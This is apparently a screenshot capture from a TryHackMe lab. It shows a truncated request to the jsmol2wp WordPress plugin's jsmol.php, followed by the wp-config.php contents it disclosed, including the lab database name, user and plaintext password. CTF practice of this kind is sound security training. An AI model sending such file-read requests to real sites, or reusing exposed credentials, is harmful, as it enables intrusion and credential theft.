 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getR
tryhackme OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );